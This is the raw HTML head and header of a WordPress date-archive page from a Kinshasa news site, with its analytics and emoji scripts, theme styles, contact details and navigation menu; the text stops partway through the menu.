

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enjeuxafricains.com/2020/04/25/
body_size: 16688
content:
		<!DOCTYPE html>
			<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>-</title>
	
		
<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="-" />
<meta property="og:url" content="https://enjeuxafricains.com/2020/04/25/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="-" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://enjeuxafricains.com/#website","url":"https://enjeuxafricains.com/","name":"","potentialAction":{"@type":"SearchAction","target":"https://enjeuxafricains.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://enjeuxafricains.com/2020/04/25/#webpage","url":"https://enjeuxafricains.com/2020/04/25/","inLanguage":"en-US","name":"-","isPartOf":{"@id":"https://enjeuxafricains.com/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://enjeuxafricains.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://enjeuxafricains.com/comments/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.0.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-151196970-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-151196970-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enjeuxafricains.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=93143e"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://enjeuxafricains.com/wp-includes/css/dist/block-library/style.min.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css'  href='https://enjeuxafricains.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://enjeuxafricains.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_global_style-css'  href='https://enjeuxafricains.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css'  href='https://enjeuxafricains.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css'  href='https://enjeuxafricains.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css'  href='https://enjeuxafricains.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css'  href='https://enjeuxafricains.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/bootstrap.min.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/pe-icon-7-stroke.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/owl.carousel.min.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/lightbox.min.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/bootstrap-select.min.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/jquery-ui.min.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/weather-icons.min.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='reendex-colors-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/colors.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-menu-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/wprmenu.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/animate.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/magnific-popup.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='reendex_parent-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/style.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='reendex-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900%7CRoboto%20Slab%3A300%2C400%2C700%7CRoboto%20Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://enjeuxafricains.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://enjeuxafricains.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='reendex-style-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex-child/style.css?ver=93143e' type='text/css' media='all' />
<style id='reendex-style-inline-css' type='text/css'>

			.title-style01 > h3, .style-02 span, .nav-tabs.nav-tabs-bottom,
			.comment-title h4 {
				border-bottom: 2px solid #bc2b2f;
			}
			.main-menu, .search-icon-btn, .breaking-ribbon, .flexslider li h3, #sidebar-newsletter button, #newsletter button, #time, .btn-primary:hover, .sponsored, .sponsored-big, .play-icon, .title-style05.style-01, .title-left.underline04::before, .title-left.underline03::before, #footer .widget-title::before, .mega-menu-wrapper .widget-title::before, .page-numbers  span.current, .read-more:hover:before, #nav-below-main ul li a:hover:before, #nav-below-main ul li.current-menu-item a:before, .btn:hover, .btn-info.focus, .btn-info:focus, .btn-default, .weather-city, .calendar_wrap caption, .icon-sub-menu .up-icon, .tvbanner-area .bg-1, .widget-search .search-submit, .block-title-1, #wprmenu_menu .wprmenu_icon_par.wprmenu_par_opened, .archive-label, .bg-1, .header-search-box, .sidebar-weather.widget .widget-title, .pagination .nav-links span.current, .pagination .nav-links a:hover, .block-title-2, .dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover, .nav-previous a:hover::before, .nav-next a:hover::after, .related-post-cat a, .page-links span, .section-highlighs-wrapper span a, .section-header h2::after, .section-highlighs-wrapper span a::before, .contact-formarea input, #sidebar-newsletter .sidebar-newsletter-inner h5, #sidebar-newsletter .sidebar-newsletter-inner h5::before, .sidebar-social-icons .sidebar-social-icons-inner h5::before, .twitter-feed-area .twitter-feed-inner h5, .twitter-feed-area .twitter-feed-inner h5::before, .container-fluid.header-style-five .main-menu ul.mega-main-menu::before, .select2-container--default .select2-results__option--highlighted[aria-selected], .logo-gallery-header h3::after, .video-promo-item .section-highlight-inner::before, .promo-item .section-highlight-inner a::before, .promo-item .section-highlight-inner a, .video-promo-item .section-highlight-inner, .single input[type=submit]:hover, .live-updates .live-title, .rtl .btn-default {
				background-color: #bc2b2f;
			}
			.title-style02, .title-style02-light, .blockquote_style02, h3.article-title-left, .post-style-default .entry-header .post-meta-elements, .post-style-7 .entry-header .post-meta-elements, .instagram-content .instagram-subtitle {
				border-left: 3px solid #bc2b2f;
			}
			.rtl .title-style02, .rtl .title-style02-light, .rtl .blockquote_style02, .rtl h3.article-title-left, .rtl .post-style-default .entry-header .post-meta-elements, .rtl .post-style-7 .entry-header .post-meta-elements, .rtl .instagram-content .instagram-subtitle {
				border-right: 3px solid #bc2b2f;
				border-left: none;
			}
			a, .contact-us a, .content-wrap a, #calendar .ui-datepicker-calendar tbody td a.ui-state-highlight, #nav-below-main ul li a:hover, #nav-below-main ul li.current-menu-item a, a:hover, .hour, .date, .day, .time, .header-logo h1, .dropdown-menu a:hover, .read-more:hover, .blockquote_style01::before, .contact-us i, .currency h4, .square10, .square11, #cdate, .contact-email a, .entry-footer span a, .local-weather-title, .post .entry-content p a, .dot {
				color: #bc2b2f;
			}
			.page-numbers span.current {
				border: 1px solid #bc2b2f;
			}
			.news-gallery-slider .post-content > a {
				border-left: 2px solid #bc2b2f !important;
			}
			.rtl .news-gallery-slider .post-content > a {
				border-right: 2px solid #bc2b2f !important;
				border-left: none !important;
			}
			.post-style-2 blockquote {
				border-left: 4px solid #bc2b2f !important;
			}
			.rtl .post-style-2 blockquote {
				border-right: 4px solid #bc2b2f !important;
				border-left: none !important;
			}
			.post-style-3 .entry-header .entry-title, .post-style-4 .entry-header .header-subtitle, post-style-2 .entry-header .header-subtitle, .section-header-left .section-subtitle, .post-style-2 .entry-header .header-subtitle, .post-style-4 .entry-header .header-subtitle {
				border-left: 6px solid #bc2b2f !important;
			}
			.rtl .post-style-3 .entry-header .entry-title, .rtl .post-style-4 .entry-header .header-subtitle, .rtl post-style-2 .entry-header .header-subtitle, .rtl .section-header-left .section-subtitle, .rtl .post-style-2 .entry-header .header-subtitle, .rtl .post-style-4 .entry-header .header-subtitle {
				border-right: 6px solid #bc2b2f !important;
				border-left: none !important;
			}
			.section-highlighs, .sidebar-newsletter-form, .twitter-feed-wrapper, .video-promo-content, .promo-content {
				border-top: 6px solid #bc2b2f !important;
			}
			.main_menu ul > li.current-menu-item > a, .main_menu ul > li.current-page-ancestor > a {
				background-color: #be000c !important;
			}
			.sponsored:hover, .sponsored-big:hover, #sidebar-newsletter button:hover, .nav .open>a, .nav .open>a:focus, .nav .open>a:hover, .carousel-title:hover, .pagination > .active > a:hover, .btn-default:hover, .nav-tabs.nav-tabs-solid > .active > a:focus, .nav-tabs.nav-tabs-solid .active a, .nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover, .dropdown-menu > li > a:hover {
				background-color: #e4000d !important;
			}
			.main_menu ul>li>a:focus, .main_menu ul>li>a:hover, .contact-formarea input:hover {
				background-color: #e4000d;
			}
			.item .item-content a:hover, .item-content p a:hover, .events p a:hover, .small-gallery .post-content p a:hover, .sidebar-block .sidebar-content a:hover, .sidebar-post.light p a:hover, .single-related-posts .entry-title a:hover, .post-meta-author a:hover, .single-related-posts .content a:hover, .external-link p:hover, .container-full .item-content h4 a:hover, .promo-item .promo-content .read-more:hover, .video-promo-item .video-promo-content .read-more:hover, .sidebar-post.light .item-content p a:hover {
				color: #e4000d !important;
			}
			.sponsored:hover, .sponsored-big:hover, #sidebar-newsletter button:hover, .main-menu .main_menu ul>li>a:hover, .nav .open>a, .nav .open>a:focus, .nav .open>a:hover, .carousel-title:hover, .pagination > .active > a:hover, .btn-default:hover, .nav-tabs.nav-tabs-solid > .active > a:focus, .nav-tabs.nav-tabs-solid .active a, .nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover, .dropdown-menu > li > a:hover, .block-title-1, .block-title-2, .main_menu ul>li>a:focus, .main_menu ul>li>a:hover {
				color: #fff;
			}
			body, h1, h2, h4, h5, h6, h1 a, h2 a, h4 a, h5 a, h6 a {
				font-family: kinshasa, sans-serif;
			}
			h3 {
				font-family: kinshasa Condensed, serif;
			}
			body {
				font-size: 14px;
			}
			.main_menu ul > li > a {
				font-size: 14px;
				font-weight: 500;
			}
			#nav-below-main ul li a {
				font-size: 14px;
				font-weight: 400;
			}
			.pageloader {
				background-color: #fff;
			}
			.spinner > div {
				background-color: #777;
			}
			h1.page-title span {
				color: #fff;
			}
			.archive .breadcrumb,
            .search .breadcrumb,
            .page-template-default .breadcrumb {
				background-color: #000;
			}
			.archive .breadcrumb span,
            .search .breadcrumb span,
            .archive .breadcrumb a,
            .search .breadcrumb a,
            .page-template-default .breadcrumb span,
            .page-template-default .breadcrumb a {
				color: #fff !important;
			}
			.single h1.page-title span {
				color: #fff;
			}
			.single .breadcrumb {
				background-color: #000;
			}
			.single .breadcrumb span,
            .single .breadcrumb a {
				color: #fff !important;
			}
			.blog h1.page-title span {
				color: #fff;
			}
			.blog .page-subtitle {
				background-color: #000;
			}
			.blog .page-subtitle span a {
				color: #fff !important;
			}
			.contact-page-header h1.page-title span {
				color: #fff;
			}
			.contact-page-header .page-subtitle {
				background-color: #000;
			}
			.contact-page-header .page-subtitle span a {
				color: #fff !important;
			}

			#mobile-nav-wrapper {
				background-color: #fcfcfc;
				opacity: 0.9!important;
			}
		   #wprmenu_bar .wprmenu_icon span {
				background-color: #777!important;
			}
			#wprmenu_menu {
				background-color: #2c2c34!important;
				opacity: 0.98!important;
			}
			#wprmenu_menu.wprmenu_levels ul li {
				border-bottom: 1px solid #55555b;
				border-top: 1px solid #55555b;
			}
			#wprmenu_menu.wprmenu_levels ul li ul {
				border-top:1px solid #55555b;
			}
			#wprmenu_menu ul li a, #wprmenu_menu .wprmenu_icon_par {
				color: #b5b5b5;
			}
			#wprmenu_menu ul li a:hover, #wprmenu_menu .wprmenu_icon_par:hover {
				color: #fff;
			}
			#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
				border-left: 1px solid #55555b;
			}
		.menu-toggle {
			display: none!important;
		}
		@media (max-width: 1100px) {
			.menu-toggle,.topsearch {
				display: none!important;
			}				
		}
			#wprmenu_menu, #wprmenu_menu ul, #wprmenu_menu li {
				border-bottom:none!important;
			}
			#wprmenu_menu, #wprmenu_menu ul, #wprmenu_menu li {
				border-bottom:none!important;
			}
			#wprmenu_menu.wprmenu_levels > ul {
				border-bottom:1px solid #55555b!important;
			}
			.wprmenu_no_border_bottom {
				border-bottom:none!important;
			}
			#wprmenu_menu.wprmenu_levels ul li ul {
				border-top:none!important;
			}
		#wprmenu_menu.left {
			width: 100%;
			left: -100%;
			right: auto;
		}
		#wprmenu_menu.right {
			width: 100%;
			right: -100%;
			left: auto;
		}
		#wprmenu_menu input.search-field {
			padding: 6px 6px;
			background-color: #999;
			color: #333;
			border: #666;
			margin: 6px 6px;
		}
		#wprmenu_menu input.search-field:focus {
			background-color: #CCC;
			color: #000;
		}
			@media screen and (max-width: 1100px) {
				div#wpadminbar { position: fixed; }
				#wpadminbar + #wprmenu_menu.left { top: 105px; }
		}
</style>
<link rel='stylesheet' id='reendex-responsive-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/responsive.css?ver=93143e' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/enjeuxafricains.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.0.2'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?ver=93143e'></script>
<link rel='https://api.w.org/' href='https://enjeuxafricains.com/wp-json/' />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://enjeuxafricains.com/wp-includes/wlwmanifest.xml" /> 

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://enjeuxafricains.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://enjeuxafricains.com/wp-content/uploads/2019/11/cropped-Ea-favIcon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://enjeuxafricains.com/wp-content/uploads/2019/11/cropped-Ea-favIcon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://enjeuxafricains.com/wp-content/uploads/2019/11/cropped-Ea-favIcon-180x180.png" />
<meta name="msapplication-TileImage" content="https://enjeuxafricains.com/wp-content/uploads/2019/11/cropped-Ea-favIcon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive date group-blog hfeed reendex_live_time wpb-js-composer js-comp-ver-5.6 vc_responsive">
		<div id="page" class="site" data-color="">
				<header id="header">
			<div class="wrapper">
				<div class="top-menu"> 
			<div class="container">        
						<ul class="left-top-menu">
		<li class="facebook"><a class="facebook" href="#"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a class="twitter" href="#"><i class="fa fa-twitter"></i></a></li><li class="instagram"><a class="instagram" href="#"><i class="fa fa-instagram"></i></a></li>	</ul><!-- /.left-top-menu -->
			
	<ul>
					<li class="address">
				<span><a href="callto:http://+243998201166%20et%20+243812718213"><i class="fa fa-phone"></i> Call Us: +243998201166 et +243812718213</a></span>
			</li>
							<li class="address">
				<span><a href="mailto:http://co&#110;t&#097;ct&#064;en&#106;&#101;u&#120;a&#102;rica&#105;ns&#046;c&#111;&#109;"><i class="fa fa-envelope"></i> Mail Us: contact@enjeuxafricains.com</a></span>
			</li>
			</ul>
	
	<ul class="right-top-menu pull-right"> 
					<li class="contact">
				<a><i class="fa fa-map-marker fa-i"></i> Kinshasa, RDC</a>
			</li>
			
		<li class="about">
				<a href="https://enjeuxafricains.com/wp-login.php?redirect_to=https%3A%2F%2Fenjeuxafricains.com%2Fle-magistrat-roger-songambele-sur-la-touche%2F"><i class="fa fa-sign-in"></i></a> 
			</li> 	
		<li> 
							<div class="header-search-box">
					<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
					<div class="search-box-wrap">
						<div class="search-close-btn"><i class="pe-7s-close"></i></div>
						
<div class="widget-search">
<form role="search" method="get" class="search-form" action="https://enjeuxafricains.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>	
</div><!-- /.widget-search -->
					</div>
				</div> <!-- /.header-search-box -->
			                              
		</li>                             
	</ul><!-- /.right-top-menu pull-right -->                         
			</div>                     
		</div>                 
				<div class="container">
			<div class="logo-ad-wrapper clearfix">
				<div class="header-logo">
			<div class='site-logo'>
			<a href='https://enjeuxafricains.com/' title='' rel='home'><img src='http://www.enjeuxafricains.com/wp-content/uploads/2019/07/ae_logo.png' alt=''></a>
		</div><!-- /.site-logo -->
	</div><!-- /.header-logo -->
	
<div class="container header-style-one">
	<div>			<div class="header-ad-place">
			<div class="desktop-ad">
				<div class="header-ad">
					<a target="_blank" href=""><img src="https://enjeuxafricains.com/wp-content/uploads/2022/07/header.jpg" alt="" /></a>
					</div><!-- /.header-ad -->	
				</div><!-- /.desktop-ad -->
							</div><!-- /.header-ad-place -->
	</div></div><!-- /.container  -->
			</div><!-- /.logo-ad-wrapper clearfix -->
		</div><!-- /.container -->
		<div class="container-fluid">
					</div>
	
<div id="nav-wrapper">
	<nav class="navbar" id="fixed-navbar"> 
					<div class="main-menu nav" id="fixed-navbar-toggle"> 
				<div class="container"> 
					<div class="main_menu">
						<div class="container">
							<!-- Collect the nav links from WordPress -->
							<div class="collapse navbar-collapse" id="bootstrap-nav-collapse">         
								<ul id="menu-main-menu-ea-1" class="nav navbar-nav mega-main-menu"><li id="menu-item-35142" class="mega-menu-parent menu-item menu-item-type-post_type menu-item-object-page dropdown menu-item-35142"><a href="https://enjeuxafricains.com/actualites/" class="dropdown-toggle" data-toggle="dropdown">Actualités <b class="caret"></b></a><ul id="mega-menu-35142" class="mega-menu-wrapper dropdown-menu depth_0\"><li id="nav_menu-2" class="mega-menu-item"><div class="menu-main-menu-ea-container"><ul id="menu-main-menu-ea" class="menu"><li class="mega-menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-35142"><a href="https://enjeuxafricains.com/actualites/">Actualités</a></li>
<li id="menu-item-35143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35143"><a href="https://enjeuxafricains.com/laser/">Laser</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35144"><a href="https://enjeuxafricains.com/politique/">Politique</a></li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35145"><a href="https://enjeuxafricains.com/economie/">Economie</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://enjeuxafricains.com/societe/">Société</a></li>
<li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://enjeuxafricains.com/environnement/">Environnement</a></li>
<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://enjeuxafricains.com/culture/">Culture</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://enjeuxafricains.com/sports/">Sports</a></li>
<li id="menu-item-35150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35150"><a href="https://enjeuxafricains.com/les-coulisses-de-linfo/">Les coulisses de l&#8217;info</a></li>
<li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35152"><a href="https://enjeuxafricains.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-38009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38009"><a href="https://enjeuxafricains.com/points-de-vente/">Points de vente</a></li>
